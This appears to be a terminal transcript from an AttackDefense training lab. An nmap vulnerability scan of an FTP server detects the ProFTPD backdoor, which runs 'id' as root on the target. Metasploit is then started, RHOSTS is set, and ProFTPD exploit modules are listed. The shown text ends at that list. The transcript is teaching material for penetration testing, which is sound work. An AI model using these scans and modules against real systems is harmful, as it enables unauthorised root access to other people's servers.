 root@attackdefense:~# nmap --script vuln -p21 192.43.181.3
1
Starting Nmap 7.70 ( https://nmap.org ) at 19:21 UTC
Nmap scan report for target-1 (192.43.181.3)
Host is up (0.000043s latency).
PORT STATE SERVICE
2
21/tcp open ftp
| ftp-proftpd-backdoor:
| This installation has been backdoored.
| Command: id
|_ Results: uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
|_sslv2-drown:
MAC Address: 02:42:C0:2B:B5:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 17.54 seconds
root@attackdefense:~# /etc/init.d/postgresql start
Starting PostgreSQL 12 database server: main.
root@attackdefense:~# msfconsole -q
3
msf5 > setg rhosts 192.43.181.3
rhosts => 192.43.181.3
4
msf5 > search proftp
5
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
3 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
4 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
5 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
6 exploit/windows/ftp/proftp_banner 2009-08-25 normal No ProFTP 2.9 Banner Remote Buffer Overflow